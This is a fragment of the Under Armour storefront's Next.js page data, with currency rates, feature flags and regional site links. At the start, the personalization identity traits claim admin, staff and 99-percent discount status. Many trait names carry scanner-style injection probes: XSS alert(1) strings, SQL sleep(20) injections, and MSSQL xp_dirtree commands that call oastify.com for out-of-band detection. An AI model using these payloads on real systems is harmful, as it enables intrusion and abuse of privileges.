ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"role\":{\"transient\":false,\"value\":\"admin\"},\"is_staff\":{\"transient\":false,\"value\":true},\"vip\":{\"transient\":false,\"value\":true},\"discount_group\":{\"transient\":false,\"value\":\"99percent\"},\"eer4422vz6\":{\"transient\":false,\"value\":\"en-us\"},\"localeq3k49kd4kr\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)ik3cnc\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5\":{\"transient\":false,\"value\":\"en-us\"},\"localeb391j\u003ca\u003ertvq5kr02pa\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29r\":{\"transient\":false,\"value\":\"en-us\"},\"localev183i\u003ca_b=c\u003eqz29ro0ckr1\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}rg17w'/\\\"\u003cqqkdf\":{\"transient\":false,\"value\":\"en-us\"},\"locale%}vls2c'/\\\"\u003cnfgh7\":{\"transient\":false,\"value\":\"en-us\"},\"localelwjqx%\u003ekma61'/\\\"\u003cro6xc\":{\"transient\":false,\"value\":\"en-us\"},\"l41qpbaszi\":{\"transient\":false,\"value\":\"admin\"},\"roleeyggx1go4j\":{\"transient\":false,\"value\":\"admin\"},\"rolealert(1)\":{\"transient\":false,\"value\":\"admin\"},\"localealert(1)dya6i0\":{\"transient\":false,\"value\":\"en-us\"},\"roleylvj2\u003ca\u003eojgmp\":{\"transient\":false,\"value\":\"admin\"},\"localeylvj2\u003ca\u003eojgmpjps2x1\":{\"transient\":false,\"value\":\"en-us\"},\"rolejjhar\u003ca_b=c\u003esscl9\":{\"transient\":false,\"value\":\"admin\"},\"localejjhar\u003ca_b=c\u003esscl9tv195r\":{\"transient\":false,\"value\":\"en-us\"},\"role}}amtck'/\\\"\u003cu501r\":{\"transient\":false,\"value\":\"admin\"},\"role%}drql2'/\\\"\u003cnh7f4\":{\"transient\":false,\"value\":\"admin\"},\"rolenqd3z%\u003ehonlm'/\\\"\u003cklkgu\":{\"transient\":false,\"value\":\"admin\"},\"9ek365rqv8\":{\"transient\":false,\"value\":true},\"is_staffjxzlfynv7b\":{\"transient\":false,\"value\":true},\"is_staffalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)itfgfs\":{\"transient\":false,\"value\":\"en-us\"},\"is_staffgim4i\u003ca\u003ei1lyg\":{\"transient\":false,\"value\":true},\"localegim4i\u003ca\u003ei1lygb7avyf\":{\"transient\":false,\"value\":\"en-us\"},\"is_stafflhd6d\u003ca_b=c\u003es46q2\":{\"transient\":false,\"value\":true},\"localelhd6d\u003ca_b=c\u003es46q2g6a3qv\":{\"transient\":false,\"value\":\"en-us\"},\"is_staff}}klzl7'/\\\"\u003ci5xhc\":{\"transient\":false,\"value\":true},\"is_staff%}svqqr'/\\\"\u003cugzof\":{\"transient\":false,\"value\":true},\"is_staffsvb34%\u003ehr99z'/\\\"\u003cc17rf\":{\"transient\":false,\"value\":true},\"735japcg2g\":{\"transient\":false,\"value\":true},\"vipsda5hvczh9\":{\"transient\":false,\"value\":true},\"vipalert(1)\":{\"transient\":false,\"value\":true},\"localealert(1)j0eha0\":{\"transient\":false,\"value\":\"en-us\"},\"vipexuq1\u003ca\u003ekaify\":{\"transient\":false,\"value\":true},\"localeexuq1\u003ca\u003ekaifypndhe5\":{\"transient\":false,\"value\":\"en-us\"},\"vipj20qx\u003ca_b=c\u003eo3uk7\":{\"transient\":false,\"value\":true},\"localej20qx\u003ca_b=c\u003eo3uk7il73i4\":{\"transient\":false,\"value\":\"en-us\"},\"vip}}apt0a'/\\\"\u003ceeeex\":{\"transient\":false,\"value\":true},\"vip%}w39b6'/\\\"\u003cghkph\":{\"transient\":false,\"value\":true},\"vippq4vj%\u003en6nq6'/\\\"\u003ck3ud3\":{\"transient\":false,\"value\":true},\"t3gs2baych\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupaeyfivpfhm\":{\"transient\":false,\"value\":\"99percent\"},\"discount_groupalert(1)\":{\"transient\":false,\"value\":\"99percent\"},\"localealert(1)vjdd2y\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupdd2uz\u003ca\u003er2hfv\":{\"transient\":false,\"value\":\"99percent\"},\"localedd2uz\u003ca\u003er2hfvd247fc\":{\"transient\":false,\"value\":\"en-us\"},\"discount_groupzj4se\u003ca_b=c\u003ektn4y\":{\"transient\":false,\"value\":\"99percent\"},\"localezj4se\u003ca_b=c\u003ektn4ykjh168\":{\"transient\":false,\"value\":\"en-us\"},\"discount_group}}x6e0d'/\\\"\u003cxz3jo\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group%}ngljf'/\\\"\u003coaxh1\":{\"transient\":false,\"value\":\"99percent\"},\"discount_grouph1ocw%\u003epoy9u'/\\\"\u003ca1c9m\":{\"transient\":false,\"value\":\"99percent\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\jxkx6rufnbwj0bixds26nbr0zr5ltco0fq3iq9ey.oasti'+'fy.com\\\\ivy';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"role;declare_@q_varchar(99);set_@q='\\\\\\\\unl8w2kqdmmuqm8833shdmhbp2vwjneb51ttgn4c.oasti'+'fy.com\\\\tzr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"admin\"},\"role'\":{\"transient\":false,\"value\":\"admin\"},\"role'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"admin\"},\"role'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"admin\"},\"role\\\"\":{\"transient\":false,\"value\":\"admin\"},\"is_staff;declare_@q_varchar(99);set_@q='\\\\\\\\0ijer8fw8sh0ls3ey9nn8schk8q2et9h07ozbwzl.oasti'+'fy.com\\\\acl';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"is_staff'\":{\"transient\":false,\"value\":true},\"is_staff'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"is_staff'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"is_staff\\\"\":{\"transient\":false,\"value\":true},\"vip;declare_@q_varchar(99);set_@q='\\\\\\\\bydp7jv7o3xb13jpek3yo3ss0j6du4psgi4arafz.oasti'+'fy.com\\\\ezr';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":true},\"vip'\":{\"transient\":false,\"value\":true},\"vip'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":true},\"vip'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":true},\"vip\\\"\":{\"transient\":false,\"value\":true},\"discount_group;declare_@q_varchar(99);set_@q='\\\\\\\\oyq27wvkogxo1gj2ex3bogs50w6quhp5gv4nrqff.oasti'+'fy.com\\\\yvn';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'(select*from(select(sleep(20)))a)'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group'+(select*from(select(sleep(20)))a)+'\":{\"transient\":false,\"value\":\"99percent\"},\"discount_group\\\"\":{\"transient\":false,\"value\":\"99percent\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"15560fc89015f107b702354f2b077599322bf79fb1b16912c4c03dbef68a9bf7\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South Africa\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Latin_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.ar\",\"countryCode\":\"AR\",\"locale\":\"en_AR\",\"name\":\"Argentina\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.br\",\"countryCode\":\"BR\",\"locale\":\"en_BR\",\"name\":\"Brazil\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cl\",\"countryCode\":\"CL\",\"locale\":\"en_CL\",\"name\":\"Chile\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.co\",\"countryCode\":\"CO\",\"locale\":\"en_CO\",\"name\":\"Colombia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.uy\",\"countryCode\":\"UY\",\"locale\":\"en_UY\",\"name\":\"Uruguay\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Asia\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cn\",\"countryCode\":\"CN\",\"locale\":\"en_CN\",\"name\":\"China\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hk/en-hk/\",\"countryCode\":\"HK\",\"locale\":\"en_HK\",\"name\":\"Hong Kong SAR - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\" https://www.underarmour.hk/zh-hk/\",\"countryCode\":\"HK\",\"locale\":\"hk\",\"name\":\"Hong Kong SAR - 中文\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.in/\",\"countryCode\":\"IN\",\"locale\":\"en_IN\",\"name\":\"India\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.id/en-id/\",\"countryCode\":\"ID\",\"locale\":\"en_ID\",\"name\":\"Indonesia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.jp/ja-jp/\",\"countryCode\":\"JP\",\"locale\":\"en_JP\",\"name\":\"Japan\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.my/en-my/\",\"countryCode\":\"MY\",\"locale\":\"en_MY\",\"name\":\"Malaysia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.ph/\",\"countryCode\":\"PH\",\"locale\":\"en_PH\",\"name\":\"Philippines\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.sg/en-sg/\",\"countryCode\":\"SG\",\"locale\":\"en_SG\",\"name\":\"Singapore\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.kr/ko-kr/\",\"countryCode\":\"KR\",\"locale\":\"en_KR\",\"name\":\"South Korea\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.tw\",\"countryCode\":\"TW\",\"locale\":\"en_TW\",\"name\":\"Taiwan region\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/en-th/\",\"countryCode\":\"TH\",\"locale\":\"en_TH\",\"name\":\"Thailand - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.th/th-th/\",\"countryCode\":\"TH\",\"locale\":\"th_TH\",\"name\":\"Thailand - ภาษาไทย\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/en\",\"countryCode\":\"VN\",\"locale\":\"en_VN\",\"name\":\"Vietnam - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.com.vn/\",\"countryCode\":\"VN\",\"locale\":\"vi_VN\",\"name\":\"Vietnam - Tiếng việt\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Middle_East\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sa\",\"countryCode\":\"SA\",\"locale\":\"en_SA\",\"name\":\"Saudi Arabia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ae\",\"countryCode\":\"AE\",\"locale\":\"en_AE\",\"name\":\"United Arab Emirates\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Australia_Oceania\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.au/en-au/\",\"countryCode\":\"AU\",\"locale\":\"en_AU\",\"name\":\"Australia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.nz\",\"countryCode\":\"NZ\",\"locale\":\"en_NZ\",\"name\":\"New Zealand\"}]}]},\"maxNumberGiftCardPaymentsPerOrder\":5,\"klarnaMaximumThresholdAmount\":1000,\"klarnaMinimumThresholdAmount\":10,\"returnService\":\"UPS\",\"invoiceTaxInformation\":\"\",\"paazlPickUpRestrictedCountries\":[],\"enableQRCodeReturn\":[]}},\"isDraftModeEnabled\":false,\"children\":\"$L47\"}],\"$L48\"]}]}]\n"])</script><script>self.__next_f.push([1,"49:I[787534,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"default\"]\n4a:I[582843,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"PersonalizationProvider\"]\n4c:I[435770,[\"/_next/static/chunks/c88e0e9b2c1cb8b1.js\",\"/_next/static/chunks/1117c98f7a432da3.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/bde5ddfc5fbe88d4.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/149de0955502f4f4.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/eee7e74986cde9a2.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/f55da19f3e87b205.js\"],\"